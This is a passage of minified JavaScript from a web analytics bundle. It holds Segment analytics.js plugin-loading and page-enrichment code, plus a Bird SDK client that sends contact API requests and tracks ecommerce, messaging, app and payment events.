n=this,a=t.shift();a&&!n[a]||n[a].apply(this,t)},e}(It),un=function(r){$(e,r);function e(){var t=r.call(this,{writeKey:""},{disableClientPersistence:!0})||this;return t.initialized=!0,t}return e}(sn);function cn(){return typeof process>"u"||!process.env?{}:process.env}var oo=/(https:\/\/.*)\/analytics\.js\/v1\/(?:.*?)\/(?:platform|analytics.*)?/,so=function(){var r,e=Array.prototype.slice.call(document.querySelectorAll("script"));return e.forEach(function(t){var n,a=(n=t.getAttribute("src"))!==null&&n!==void 0?n:"",i=oo.exec(a);i&&i[1]&&(r=i[1])}),r},lt,uo=function(){var r,e=lt??((r=$r())===null||r===void 0?void 0:r._cdn);return e},co=function(r){var e=$r();e&&(e._cdn=r),lt=r},ar=function(){var r=uo();if(r)return r;var e=so();return e||"https://cdn.segment.com"},or=function(){var r=ar();return"".concat(r,"/next-integrations")};function ln(r,e){var t,n=Object.entries((t=e.integrations)!==null&&t!==void 0?t:{}).reduce(function(a,i){var s,o,u=i[0],c=i[1];return typeof c=="object"?b(b({},a),(s={},s[u]=c,s)):b(b({},a),(o={},o[u]={},o))},{});return Object.entries(r.integrations).reduce(function(a,i){var s,o=i[0],u=i[1];return b(b({},a),(s={},s[o]=b(b({},u),n[o]),s))},{})}function fn(r){try{return decodeURIComponent(r.replace(/\+/g," "))}catch{return r}}function lo(r){return _(this,void 0,void 0,function(){var e;return S(this,function(t){return e=navigator.userAgentData,e?r?[2,e.getHighEntropyValues(r).catch(function(){return e.toJSON()})]:[2,e.toJSON()]:[2,void 0]})})}var $e;function fo(){if($e)return $e;var r=Nr(window.location.href);return $e={expires:31536e6,secure:!1,path:"/"},r&&($e.domain=r),$e}function ho(r){var e={btid:"dataxu",urid:"millennial-media"};r.startsWith("?")&&(r=r.substring(1)),r=r.replace(/\?/g,"&");for(var t=r.split("&"),n=0,a=t;n<a.length;n++){var i=a[n],s=i.split("="),o=s[0],u=s[1];if(e[o])return{id:u,type:e[o]}}}function po(r){return r.startsWith("?")&&(r=r.substring(1)),r=r.replace(/\?/g,"&"),r.split("&").reduce(function(e,t){var n=t.split("="),a=n[0],i=n[1],s=i===void 0?"":i;if(a.includes("utm_")&&a.length>4){var o=a.slice(4);o==="campaign"&&(o="name"),e[o]=fn(s)}return e},{})}function vo(){var r=ae.get("_ga");if(r&&r.startsWith("amp"))return r}function yo(r,e,t){var n,a=new me(t?[]:[new Br(fo())]),i=a.get("s:context.referrer"),s=(n=ho(r))!==null&&n!==void 0?n:i;s&&(e&&(e.referrer=b(b({},e.referrer),s)),a.set("s:context.referrer",s))}var mo=function(r){try{var e=new URLSearchParams;return Object.entries(r).forEach(function(t){var n=t[0],a=t[1];Array.isArray(a)?a.forEach(function(i){return e.append(n,i)}):e.append(n,a)}),e.toString()}catch{return""}},go=function(){function r(){var e=this;this.name="Page Enrichment",this.type="before",this.version="0.1.0",this.isLoaded=function(){return!0},this.load=function(t,n){return _(e,void 0,void 0,function(){var a;return S(this,function(i){switch(i.label){case 0:this.instance=n,i.label=1;case 1:return i.trys.push([1,3,,4]),a=this,[4,lo(this.instance.options.highEntropyValuesClientHints)];case 2:return a.userAgentData=i.sent(),[3,4];case 3:return i.sent(),[3,4];case 4:return[2,Promise.resolve()]}})})},this.enrich=function(t){var n,a,i=t.event.context,s=i.page.search||"",o=typeof s=="object"?mo(s):s;i.userAgent=navigator.userAgent,i.userAgentData=e.userAgentData;var u=navigator.userLanguage||navigator.language;typeof i.locale>"u"&&typeof u<"u"&&(i.locale=u),(n=i.library)!==null&&n!==void 0||(i.library={name:"analytics.js",version:"".concat("npm:next","-").concat(Je)}),o&&!i.campaign&&(i.campaign=po(o));var c=vo();c&&(i.amp={id:c}),yo(o,i,(a=e.instance.options.disableClientPersistence)!==null&&a!==void 0?a:!1);try{i.timezone=Intl.DateTimeFormat().resolvedOptions().timeZone}catch{}return t},this.track=this.enrich,this.identify=this.enrich,this.page=this.enrich,this.group=this.enrich,this.alias=this.enrich,this.screen=this.enrich}return r}(),bo=new go;function dn(r){var e=Array.prototype.slice.call(window.document.querySelectorAll("script"));return e.find(function(t){return t.src===r})}function Re(r,e){var t=dn(r);if(t!==void 0){var n=t?.getAttribute("status");if(n==="loaded")return Promise.resolve(t);if(n==="loading")return new Promise(function(a,i){t.addEventListener("load",function(){return a(t)}),t.addEventListener("error",function(s){return i(s)})})}return new Promise(function(a,i){var s,o=window.document.createElement("script");o.type="text/javascript",o.src=r,o.async=!0,o.setAttribute("status","loading");for(var u=0,c=Object.entries({});u<c.length;u++){var l=c[u],f=l[0],d=l[1];o.setAttribute(f,d)}o.onload=function(){o.onerror=o.onload=null,o.setAttribute("status","loaded"),a(o)},o.onerror=function(){o.onerror=o.onload=null,o.setAttribute("status","error"),i(new Error("Failed to load ".concat(r)))};var h=window.document.querySelector("script");h?(s=h.parentElement)===null||s===void 0||s.insertBefore(o,h):window.document.head.appendChild(o)})}function wo(r){var e=dn(r);return e!==void 0&&e.remove(),Promise.resolve()}function sr(r,e,t){return _(this,void 0,void 0,function(){function n(c,l){return _(this,void 0,void 0,function(){var f,d,h;return S(this,function(v){switch(v.label){case 0:return f=!1,d=null,[4,l({payload:ct(c,{clone:!0,traverse:!1}),integration:r,next:function(m){f=!0,m===null&&(d=null),m&&(d=m.obj)}})];case 1:return v.sent(),!f&&d!==null&&(d=d,d.integrations=b(b({},c.integrations),(h={},h[r]=!1,h))),[2,d]}})})}var a,i,s,o,u;return S(this,function(c){switch(c.label){case 0:a=ct(e,{clone:!0,traverse:!1}).rawEvent(),i=0,s=t,c.label=1;case 1:return i<s.length?(o=s[i],[4,n(a,o)]):[3,4];case 2:if(u=c.sent(),u===null)return[2,null];a=u,c.label=3;case 3:return i++,[3,1];case 4:return[2,a]}})})}function ko(r,e){function t(n){return _(this,void 0,void 0,function(){var a;return S(this,function(i){switch(i.label){case 0:return a=!1,[4,r({payload:ct(n.event,{clone:!0,traverse:!1}),integrations:e??{},next:function(s){a=!0,s&&(n.event=s.obj)}})];case 1:if(i.sent(),!a)throw new ue({retry:!1,type:"middleware_cancellation",reason:"Middleware `next` function skipped"});return[2,n]}})})}return{name:"Source Middleware ".concat(r.name),type:"before",version:"0.1.0",isLoaded:function(){return!0},load:function(n){return Promise.resolve(n)},track:t,page:t,identify:t,alias:t,group:t}}const Ao=Object.freeze(Object.defineProperty({__proto__:null,applyDestinationMiddleware:sr,sourceMiddlewarePlugin:ko},Symbol.toStringTag,{value:"Module"}));function de(r,e){var t=e.methodName,n=e.integrationName,a=e.type,i=e.didError,s=i===void 0?!1:i;r.stats.increment("analytics_js.integration.invoke".concat(s?".error":""),1,["method:".concat(t),"integration_name:".concat(n),"type:".concat(a)])}var _o=function(){function r(e,t){this.version="1.0.0",this.alternativeNames=[],this.loadPromise=St(),this.middleware=[],this.alias=this._createMethod("alias"),this.group=this._createMethod("group"),this.identify=this._createMethod("identify"),this.page=this._createMethod("page"),this.screen=this._createMethod("screen"),this.track=this._createMethod("track"),this.action=t,this.name=e,this.type=t.type,this.alternativeNames.push(t.name)}return r.prototype.addMiddleware=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this.type==="destination"&&(e=this.middleware).push.apply(e,t)},r.prototype.transform=function(e){return _(this,void 0,void 0,function(){var t;return S(this,function(n){switch(n.label){case 0:return[4,sr(this.name,e.event,this.middleware)];case 1:return t=n.sent(),t===null&&e.cancel(new ue({retry:!1,reason:"dropped by destination middleware"})),[2,new H(t)]}})})},r.prototype._createMethod=function(e){var t=this;return function(n){return _(t,void 0,void 0,function(){var a,i;return S(this,function(s){switch(s.label){case 0:return this.action[e]?(a=n,this.type!=="destination"?[3,2]:[4,this.transform(n)]):[2,n];case 1:a=s.sent(),s.label=2;case 2:return s.trys.push([2,5,,6]),[4,this.ready()];case 3:if(!s.sent())throw new Error("Something prevented the destination from getting ready");return de(n,{integrationName:this.action.name,methodName:e,type:"action"}),[4,this.action[e](a)];case 4:return s.sent(),[3,6];case 5:throw i=s.sent(),de(n,{integrationName:this.action.name,methodName:e,type:"action",didError:!0}),i;case 6:return[2,n]}})})}},r.prototype.isLoaded=function(){return this.action.isLoaded()},r.prototype.ready=function(){return _(this,void 0,void 0,function(){return S(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,this.loadPromise.promise];case 1:return e.sent(),[2,!0];case 2:return e.sent(),[2,!1];case 3:return[2]}})})},r.prototype.load=function(e,t){return _(this,void 0,void 0,function(){var n,a,i,s;return S(this,function(o){switch(o.label){case 0:if(this.loadPromise.isSettled())return[2,this.loadPromise.promise];o.label=1;case 1:return o.trys.push([1,3,,4]),de(e,{integrationName:this.action.name,methodName:"load",type:"action"}),n=this.action.load(e,t),i=(a=this.loadPromise).resolve,[4,n];case 2:return i.apply(a,[o.sent()]),[2,n];case 3:throw s=o.sent(),de(e,{integrationName:this.action.name,methodName:"load",type:"action",didError:!0}),this.loadPromise.reject(s),s;case 4:return[2]}})})},r.prototype.unload=function(e,t){var n,a;return(a=(n=this.action).unload)===null||a===void 0?void 0:a.call(n,e,t)},r}();function So(r){if(!Array.isArray(r))throw new Error("Not a valid list of plugins");var e=["load","isLoaded","name","version","type"];return r.forEach(function(t){e.forEach(function(n){var a;if(t[n]===void 0)throw new Error("Plugin: ".concat((a=t.name)!==null&&a!==void 0?a:"unknown"," missing required function ").concat(n))})}),!0}function Io(r,e){var t=r[e.creationName],n=r[e.name];return r.All===!1&&!t&&!n||t===!1||n===!1}function Po(r,e){return _(this,void 0,void 0,function(){var t,n,a,i,s,o;return S(this,function(u){switch(u.label){case 0:if(u.trys.push([0,9,,10]),t=new RegExp("https://cdn.segment.(com|build)"),n=ar(),!e)return[3,6];a=r.url.split("/"),i=a[a.length-2],s=r.url.replace(i,btoa(i).replace(/=/g,"")),u.label=1;case 1:return u.trys.push([1,3,,5]),[4,Re(s.replace(t,n))];case 2:return u.sent(),[3,5];case 3:return u.sent(),[4,Re(r.url.replace(t,n))];case 4:return u.sent(),[3,5];case 5:return[3,8];case 6:return[4,Re(r.url.replace(t,n))];case 7:u.sent(),u.label=8;case 8:return typeof window[r.libraryName]=="function"?[2,window[r.libraryName]]:[3,10];case 9:throw o=u.sent(),console.error("Failed to create PluginFactory",r),o;case 10:return[2]}})})}function Eo(r,e,t,n,a,i){var s,o,u;return _(this,void 0,void 0,function(){var c,l,f,d=this;return S(this,function(h){switch(h.label){case 0:return c=[],l=(o=(s=r.middlewareSettings)===null||s===void 0?void 0:s.routingRules)!==null&&o!==void 0?o:[],f=((u=r.remotePlugins)!==null&&u!==void 0?u:[]).map(function(v){return _(d,void 0,void 0,function(){var m,p,y,g,w,k;return S(this,function(A){switch(A.label){case 0:if(Io(e,v))return[2];A.label=1;case 1:return A.trys.push([1,6,,7]),p=i?.find(function(I){var E=I.pluginName;return E===v.name}),p?[3,3]:[4,Po(v,n?.obfuscate)];case 2:p=A.sent(),A.label=3;case 3:return m=p,m?[4,m(b(b({},v.settings),t[v.name]))]:[3,5];case 4:y=A.sent(),g=Array.isArray(y)?y:[y],So(g),w=l.filter(function(I){return I.destinationName===v.creationName}),g.forEach(function(I){var E=new _o(v.creationName,I);w.length&&a&&E.addMiddleware(a),c.push(E)}),A.label=5;case 5:return[3,7];case 6:return k=A.sent(),console.warn("Failed to load Remote Plugin",k),[3,7];case 7:return[2]}})})}),[4,Promise.all(f)];case 1:return h.sent(),[2,c.filter(Boolean)]}})})}var ur,hn,xo=xt(),pn=(ur=(hn=xo).__SEGMENT_INSPECTOR__)!==null&&ur!==void 0?ur:hn.__SEGMENT_INSPECTOR__={},Oo=function(r){var e;return(e=pn.attach)===null||e===void 0?void 0:e.call(pn,r)};function To(r,e){return He("".concat(e,"/v1/projects/").concat(r,"/settings")).then(function(t){return t.ok?t.json():t.text().then(function(n){throw new Error(n)})}).catch(function(t){throw console.error(t.message),t})}function Co(r){return cn().NODE_ENV!=="test"&&Object.keys(r.integrations).length>1}function Mo(r){var e,t,n;return cn().NODE_ENV!=="test"&&((n=(t=(e=r.middlewareSettings)===null||e===void 0?void 0:e.routingRules)===null||t===void 0?void 0:t.length)!==null&&n!==void 0?n:0)>0}function jo(r,e){na(r,e),ra(r,e)}function Ro(r,e){return _(this,void 0,void 0,function(){return S(this,function(t){switch(t.label){case 0:return[4,ea(r,e)];case 1:return t.sent(),ia(r,e),[2]}})})}function Do(r,e,t,n,a,i,s){var o,u,c;return a===void 0&&(a=[]),_(this,void 0,void 0,function(){var l,f,d,h,v,m,p,y,g,w,k,A,I,E,O,x=this;return S(this,function(P){switch(P.label){case 0:return jo(t,s),l=a?.filter(function(T){return typeof T=="object"}),f=a?.filter(function(T){return typeof T=="function"&&typeof T.pluginName=="string"}),Mo(e)?[4,Promise.resolve().then(()=>pc).then(function(T){return T.tsubMiddleware(e.middlewareSettings.routingRules)})]:[3,2];case 1:return h=P.sent(),[3,3];case 2:h=void 0,P.label=3;case 3:return d=h,Co(e)||i.length>0?[4,Promise.resolve().then(()=>Ic).then(function(T){return T.ajsDestinations(r,e,t.integrations,n,d,i)})]:[3,5];case 4:return m=P.sent(),[3,6];case 5:m=[],P.label=6;case 6:return v=m,e.legacyVideoPluginsEnabled?[4,Promise.resolve().then(()=>Ec).then(function(T){return T.loadLegacyVideoPlugins(t)})]:[3,8];case 7:P.sent(),P.label=8;case 8:return!((o=n.plan)===null||o===void 0)&&o.track?[4,Promise.resolve().then(()=>Tc).then(function(T){var M;return T.schemaFilter((M=n.plan)===null||M===void 0?void 0:M.track,e)})]:[3,10];case 9:return y=P.sent(),[3,11];case 10:y=void 0,P.label=11;case 11:return p=y,g=ln(e,n),[4,Eo(e,t.integrations,g,n,d,f).catch(function(){return[]})];case 12:return w=P.sent(),k=B(B([bo],v,!0),w,!0),p&&k.push(p),A=((u=n.integrations)===null||u===void 0?void 0:u.All)===!1&&!n.integrations["Segment.io"]||n.integrations&&n.integrations["Segment.io"]===!1,A?[3,14]:(E=(I=k).push,[4,no(t,g["Segment.io"],e.integrations)]);case 13:E.apply(I,[P.sent()]),P.label=14;case 14:return[4,t.register.apply(t,B(B([],k,!1),l,!1))];case 15:return O=P.sent(),[4,ta(t,s)];case 16:return P.sent(),Object.entries((c=e.enabledMiddleware)!==null&&c!==void 0?c:{}).some(function(T){var M=T[1];return M})?[4,Promise.resolve().then(()=>Mc).then(function(T){var M=T.remoteMiddlewares;return _(x,void 0,void 0,function(){var K,X;return S(this,function(ie){switch(ie.label){case 0:return[4,M(O,e,n.obfuscate)];case 1:return K=ie.sent(),X=K.map(function(_e){return t.addSourceMiddleware(_e)}),[2,Promise.all(X)]}})})})]:[3,18];case 17:P.sent(),P.label=18;case 18:return[2,O]}})})}function No(r,e,t){var n,a,i,s,o,u,c,l,f,d,h;return e===void 0&&(e={}),_(this,void 0,void 0,function(){var v,m,p,y,g,w,k,A,I,E,O,x,P;return S(this,function(T){switch(T.label){case 0:return e.disable===!0?[2,[new un,H.system()]]:(e.globalAnalyticsKey&&Yi(e.globalAnalyticsKey),r.cdnURL&&co(r.cdnURL),e.initialPageview&&t.add(new Bt("page",[])),v=(n=r.cdnURL)!==null&&n!==void 0?n:ar(),(a=r.cdnSettings)!==null&&a!==void 0?(p=a,[3,3]):[3,1]);case 1:return[4,To(r.writeKey,v)];case 2:p=T.sent(),T.label=3;case 3:return m=p,e.updateCDNSettings&&(m=e.updateCDNSettings(m)),typeof e.disable!="function"?[3,5]:[4,e.disable(m)];case 4:if(y=T.sent(),y)return[2,[new un,H.system()]];T.label=5;case 5:return g=(s=(i=m.integrations["Segment.io"])===null||i===void 0?void 0:i.retryQueue)!==null&&s!==void 0?s:!0,e=b({retryQueue:g},e),w=new sn(b(b({},r),{cdnSettings:m,cdnURL:v}),e),Oo(w),k=(o=r.plugins)!==null&&o!==void 0?o:[],A=(u=r.classicIntegrations)!==null&&u!==void 0?u:[],I=(c=e.integrations)===null||c===void 0?void 0:c["Segment.io"],xr.initRemoteMetrics(b(b({},m.metrics),{host:(l=I?.apiHost)!==null&&l!==void 0?l:(f=m.metrics)===null||f===void 0?void 0:f.host,protocol:I?.protocol})),[4,Do(r.writeKey,m,w,e,k,A,t)];case 6:return E=T.sent(),O=(d=window.location.search)!==null&&d!==void 0?d:"",x=(h=window.location.hash)!==null&&h!==void 0?h:"",P=O.length?O:x.replace(/(?=#).*(?=\?)/,""),P.includes("ajs_")?[4,w.queryString(P).catch(console.error)]:[3,8];case 7:T.sent(),T.label=8;case 8:return w.initialized=!0,w.emit("initialize",r,e),[4,Ro(w,t)];case 9:return T.sent(),[2,[w,E]]}})})}var Bo=function(r){$(e,r);function e(){var t=this,n=St(),a=n.promise,i=n.resolve;return t=r.call(this,function(s){return a.then(function(o){var u=o[0],c=o[1];return No(u,c,s)})})||this,t._resolveLoadStart=function(s,o){return i([s,o])},t}return e.prototype.load=function(t,n){return n===void 0&&(n={}),this._resolveLoadStart(t,n),this},e.load=function(t,n){return n===void 0&&(n={}),new e().load(t,n)},e.standalone=function(t,n){return e.load({writeKey:t},n).then(function(a){return a[0]})},e}(oa);function cr(r,e,{signal:t,edges:n}={}){let a,i=null;const s=n!=null&&n.includes("leading"),o=n==null||n.includes("trailing"),u=()=>{i!==null&&(r.apply(a,i),a=void 0,i=null)},c=()=>{o&&u(),h()};let l=null;const f=()=>{l!=null&&clearTimeout(l),l=setTimeout(()=>{l=null,c()},e)},d=()=>{l!==null&&(clearTimeout(l),l=null)},h=()=>{d(),a=void 0,i=null},v=()=>{d(),u()},m=function(...p){if(t?.aborted)return;a=this,i=p;const y=l==null;f(),s&&y&&u()};return m.schedule=f,m.cancel=h,m.flush=v,t?.addEventListener("abort",h,{once:!0}),m}function Uo(r){return r==null||typeof r!="object"&&typeof r!="function"}function Lo(r){return ArrayBuffer.isView(r)&&!(r instanceof DataView)}function Fo(r){return Object.getOwnPropertySymbols(r).filter(e=>Object.prototype.propertyIsEnumerable.call(r,e))}function Ko(r){return r==null?r===void 0?"[object Undefined]":"[object Null]":Object.prototype.toString.call(r)}const $o="[object RegExp]",Vo="[object String]",zo="[object Number]",qo="[object Boolean]",Go="[object Arguments]",Wo="[object Symbol]",Qo="[object Date]",Ho="[object Map]",Jo="[object Set]",Yo="[object Array]",Zo="[object ArrayBuffer]",Xo="[object Object]",es="[object DataView]",ts="[object Uint8Array]",rs="[object Uint8ClampedArray]",ns="[object Uint16Array]",is="[object Uint32Array]",as="[object Int8Array]",os="[object Int16Array]",ss="[object Int32Array]",us="[object Float32Array]",cs="[object Float64Array]";function De(r,e,t,n=new Map,a=void 0){const i=a?.(r,e,t,n);if(i!=null)return i;if(Uo(r))return r;if(n.has(r))return n.get(r);if(Array.isArray(r)){const s=new Array(r.length);n.set(r,s);for(let o=0;o<r.length;o++)s[o]=De(r[o],o,t,n,a);return Object.hasOwn(r,"index")&&(s.index=r.index),Object.hasOwn(r,"input")&&(s.input=r.input),s}if(r instanceof Date)return new Date(r.getTime());if(r instanceof RegExp){const s=new RegExp(r.source,r.flags);return s.lastIndex=r.lastIndex,s}if(r instanceof Map){const s=new Map;n.set(r,s);for(const[o,u]of r)s.set(o,De(u,o,t,n,a));return s}if(r instanceof Set){const s=new Set;n.set(r,s);for(const o of r)s.add(De(o,void 0,t,n,a));return s}if(typeof Buffer<"u"&&Buffer.isBuffer(r))return r.subarray();if(Lo(r)){const s=new(Object.getPrototypeOf(r)).constructor(r.length);n.set(r,s);for(let o=0;o<r.length;o++)s[o]=De(r[o],o,t,n,a);return s}if(r instanceof ArrayBuffer||typeof SharedArrayBuffer<"u"&&r instanceof SharedArrayBuffer)return r.slice(0);if(r instanceof DataView){const s=new DataView(r.buffer.slice(0),r.byteOffset,r.byteLength);return n.set(r,s),Ve(s,r,t,n,a),s}if(typeof File<"u"&&r instanceof File){const s=new File([r],r.name,{type:r.type});return n.set(r,s),Ve(s,r,t,n,a),s}if(r instanceof Blob){const s=new Blob([r],{type:r.type});return n.set(r,s),Ve(s,r,t,n,a),s}if(r instanceof Error){const s=new r.constructor;return n.set(r,s),s.message=r.message,s.name=r.name,s.stack=r.stack,s.cause=r.cause,Ve(s,r,t,n,a),s}if(typeof r=="object"&&ls(r)){const s=Object.create(Object.getPrototypeOf(r));return n.set(r,s),Ve(s,r,t,n,a),s}return r}function Ve(r,e,t=r,n,a){const i=[...Object.keys(e),...Fo(e)];for(let s=0;s<i.length;s++){const o=i[s],u=Object.getOwnPropertyDescriptor(r,o);(u==null||u.writable)&&(r[o]=De(e[o],o,t,n,a))}}function ls(r){switch(Ko(r)){case Go:case Yo:case Zo:case es:case qo:case Qo:case us:case cs:case as:case os:case ss:case Ho:case zo:case Xo:case $o:case Jo:case Vo:case Wo:case ts:case rs:case ns:case is:return!0;default:return!1}}function fs(r){return De(r,void 0,r,new Map,void 0)}function vn(r){if(!r||typeof r!="object")return!1;const e=Object.getPrototypeOf(r);return e===null||e===Object.prototype||Object.getPrototypeOf(e)===null?Object.prototype.toString.call(r)==="[object Object]":!1}function Ne(r,e){const t=Object.keys(e);for(let n=0;n<t.length;n++){const a=t[n],i=e[a],s=r[a];Array.isArray(i)?Array.isArray(s)?r[a]=Ne(s,i):r[a]=Ne([],i):vn(i)?vn(s)?r[a]=Ne(s,i):r[a]=Ne({},i):(s===void 0||i!==void 0)&&(r[a]=i)}return r}function ft(r,e){return Ne(fs(r),e)}class yn extends Error{name;statusCode;details;constructor(e){super(e.message),this.name=e.errorName||"ApiError",this.statusCode=e.statusCode,this.details=e.details}}async function lr(r,e){const t={"Content-Type":"application/json",...e.headers};e.authToken&&(t.Authorization=`Bearer ${e.authToken}`);const n=ds(r,e.query),a=await fetch(n,{headers:t,method:e.method,...e.body?{body:JSON.stringify(e.body)}:{}}),i=a.headers.get("content-type"),s=i&&i.includes("application/json");if(!a.ok){const o=s?await a.json():null,u=o?.message||a.statusText,c=a.status,l=o?.details;throw new yn({message:u,statusCode:c,details:l,errorName:o?.code})}return s?a.json():a}function ds(r,e){try{const t=new URL(r),n=new URLSearchParams(t.search);for(const[a,i]of Object.entries(e||{}))n.append(a,i);return t.search=n.toString(),t.toString()}catch{return r}}class hs{baseUrl="";workspaceId="";identityStore;constructor(e){this.identityStore=e}get identityProps(){return this.identityStore.props}init(e){this.baseUrl=e.baseUrl.replace(/\/$/,""),this.workspaceId=e.workspaceId}fetch(e,t){if(typeof e=="string"){const n=t??{};return this.requestWithAuthRetry(`${this.baseUrl}/workspaces/${this.workspaceId}/${e}`,{...n,authToken:this.identityProps.accessToken})}else if(typeof e=="function")return e(this.workspaceId,{baseUrl:this.baseUrl,authToken:this.identityProps.accessToken});throw new Error(`Invalid type of argument ${typeof e}`)}async verify(e){return this.requestWithAuthRetry(`${this.baseUrl}/workspaces/${this.workspaceId}/contacts/verify`,{body:e,method:"POST"})}async identify(e){return this.requestWithAuthRetry(`${this.baseUrl}/workspaces/${this.workspaceId}/contacts/identify`,{body:e,method:"POST"})}async auth(){const e=this.identityProps.anonymousId;if(!e)return;const t=await this.requestWithAuthRetry(`${this.baseUrl}/workspaces/${this.workspaceId}/contacts/identify`,{body:{resolutionStrategy:mt.first_move,identityClaims:[{type:ze.Visitor,claim:JSON.stringify({visitorId:e})}]},method:"POST"},!0);return this.identityStore.updateProps({accessToken:t.token}),t.token}async sendOTPRequest(e){return this.requestWithAuthRetry(`${this.baseUrl}/workspaces/${this.workspaceId}/contacts/verify/send-otp`,{body:e,method:"POST"})}async getCurrentContact(){return this.requestWithAuthRetry(`${this.baseUrl}/workspaces/${this.workspaceId}/contacts/me`,{method:"GET",authToken:this.identityProps.accessToken})}async updateCurrentContact(e){return this.requestWithAuthRetry(`${this.baseUrl}/workspaces/${this.workspaceId}/contacts/me`,{body:e,method:"POST",authToken:this.identityProps.accessToken})}async updateCurrentContactIdentifierProperties(e){return this.requestWithAuthRetry(`${this.baseUrl}/workspaces/${this.workspaceId}/contacts/me/identifiers`,{body:e,method:"PATCH",authToken:this.identityProps.accessToken})}async deleteCurrentContactIdentifier(e){return this.requestWithAuthRetry(`${this.baseUrl}/workspaces/${this.workspaceId}/contacts/me/identifiers`,{body:e,method:"DELETE",authToken:this.identityStore.getProp("accessToken")})}async requestWithAuthRetry(e,t,n){try{return await lr(e,t)}catch(a){if(a instanceof yn&&!n&&t.authToken&&a.statusCode===401){const i=await this.auth();if(i)return await this.requestWithAuthRetry(e,{...t,authToken:i})}throw a}}}class Q{analyticsBrowser;constructor(e){this.analyticsBrowser=e}track(e,t,n){this.analyticsBrowser.track(e,t??void 0,{integrations:{Bird:n}})}}class ps extends Q{checkoutUpdated(e,t){return this.track("ecommerce/checkout-updated",e,t)}checkoutAbandoned(e,t){return this.track("ecommerce/checkout-abandoned",e,t)}orderConfirmed(e,t){return this.track("ecommerce/order-confirmed",e,t)}orderCanceled(e,t){return this.track("ecommerce/order-canceled",e,t)}orderFulfilled(e,t){return this.track("ecommerce/order-fulfilled",e,t)}cartViewed(e,t){return this.track("ecommerce/cart-viewed",e,t)}cartUpdated(e,t){return this.track("ecommerce/cart-updated",e,t)}productViewed(e,t){return this.track("ecommerce/product-viewed",e,t)}collectionViewed(e,t){return this.track("ecommerce/collection-viewed",e,t)}}class vs extends Q{messageSent(e,t){return this.track("messaging/message-sent",e,t)}messageRead(e,t){return this.track("messaging/message-read",e,t)}messageBounced(e,t){return this.track("messaging/message-bounced",e,t)}messageDeliveryFailed(e,t){return this.track("messaging/message-delivery-failed",e,t)}messageDelivered(e,t){return this.track("messaging/message-delivered",e,t)}messageMarkedSpam(e,t){return this.track("messaging/message-marked-spam",e,t)}messageOpened(e,t){return this.track("messaging/message-opened",e,t)}messageSubscribed(e,t){return this.track("messaging/message-subscribed",e,t)}messageUnsubscribed(e,t){return this.track("messaging/message-unsubscribed",e,t)}messageLinkClicked(e,t){return this.track("messaging/message-link-clicked",e,t)}}class ys extends Q{identifierSuppressed(e,t){return this.track("suppressions/identifier-suppressed",e,t)}identifierUnsuppressed(e,t){return this.track("suppressions/identifier-unsuppressed",e,t)}}class ms extends Q{membershipChanged(e,t){return this.track("audiences/membership-changed",e,t)}}class gs extends Q{subscriptionCreated(e,t){return this.track("subscription/subscription-created",e,t)}subscriptionUpdated(e,t){return this.track("subscription/subscription-updated",e,t)}subscriptionCanceled(e,t){return this.track("subscription/subscription-canceled",e,t)}}class bs extends Q{pageViewed(e,t){return this.track("tracker/page-viewed",e,t)}formViewed(e,t){return this.track("tracker/form-viewed",e,t)}formSubmitted(e,t){return this.track("tracker/form-submitted",e,t)}}class ws extends Q{csat(e,t){return this.track("survey/csat",e,t)}}class ks extends Q{pageViewed(e,t){return this.track("web/page-viewed",e,t)}formViewed(e,t){return this.track("web/form-viewed",e,t)}formSubmitted(e,t){return this.track("web/form-submitted",e,t)}searchSubmitted(e,t){return this.track("web/search-submitted",e,t)}}class As extends Q{incomingCallAnswered(e,t){return this.track("conference/incoming-call-answered",e,t)}incomingCallUnanswered(e,t){return this.track("conference/incoming-call-unanswered",e,t)}outgoingCallAnswered(e,t){return this.track("conference/outgoing-call-answered",e,t)}outgoingCallUnanswered(e,t){return this.track("conference/outgoing-call-unanswered",e,t)}incomingCallVoicemail(e,t){return this.track("conference/incoming-call-voicemail",e,t)}}class _s extends Q{appInstalled(e,t){return this.track("app/app-installed",e,t)}appUninstalled(e,t){return this.track("app/app-uninstalled",e,t)}appOpened(e,t){return this.track("app/app-opened",e,t)}appUpdated(e,t){return this.track("app/app-updated",e,t)}appBackgrounded(e,t){return this.track("app/app-backgrounded",e,t)}appForegrounded(e,t){return this.track("app/app-foregrounded",e,t)}appCrashed(e,t){return this.track("app/app-crashed",e,t)}linkClicked(e,t){return this.track("app/link-clicked",e,t)}screenViewed(e,t){return this.track("app/screen-viewed",e,t)}}class Ss extends Q{checkedIn(e,t){return this.track("hospitality/checked-in",e,t)}checkedOut(e,t){return this.track("hospitality/checked-out",e,t)}reservationCreated(e,t){return this.track("hospitality/reservation-created",e,t)}reservationUpdated(e,t){return this.track("hospitality/reservation-updated",e,t)}reservationCanceled(e,t){return this.track("hospitality/reservation-canceled",e,t)}}class Is extends Q{paymentIntentPaid(e,t){return this.track("payments/payment-intent-paid",e,t)}paymentRefundRequested(e,t){return this.track("payments/payment-refund-requested",e,t)}}class Ps extends Q{ecommerce;messaging;suppressions;audiences;subscription;tracker;survey;web;conference;app;hospitality;payments;constructor(e){super(e),this.ecommerce=new ps(e),this.messaging=new vs(e),this.suppressions=new ys(e),this.audiences=new ms(e),this.subscription=new gs(e),this.tracker=new bs(e),this.survey=new ws(e),this.web=new ks(e),this.conference=new As(e),this.app=new _s(e),this.hospitality=new Ss(e),this.payments=new Is(e)}formViewed(e,t){return this.analyticsBrowser.track("tracker/form-viewed",e,{integrations:{Bird:t}})}async formSubmitted(e,t){return(await this.analyticsBrowser.track("tracker/form-submitted",e,{integrations:{Bird:t}})).event}}var Z=(r=>(r.DeprecatedEventQueue="$NEST_API$_SDK_eventQueue",r.DeprecatedUserIdentity="$NEST_API$_SDK_userIdentification",r.DeprecatedEventQueueRegistry="$NEST_API$_SDK_eventQueueRegistry",r.EventQueue="queue",r.UserIdentity="ident",r.EventMutexLock="event_lock",r.EventQueueRegistry="queue_registry",r.PixelMutexLock="_bird_pixel_lock_",r.QueuedPixelEvents="_bird_pixel_queue_",r))(Z||{});const dt=(r,e,t)=>`_${e.toLowerCase()}_${r}_[${t}]_`;class Es{ttl;constructor(e=31536e6){this.ttl=e}set(e,t){try{this.remove(e),document.cookie=`${e}=${t}; expires=${new Date(Date.now()+this.ttl).toUTCString()}; path=/;`}catch(n){console.error(n)}}get(e){try{const n=document.cookie.split(";").find(i=>i.includes(e));return(n?n.split("=")[1]:null)??null}catch(t){return 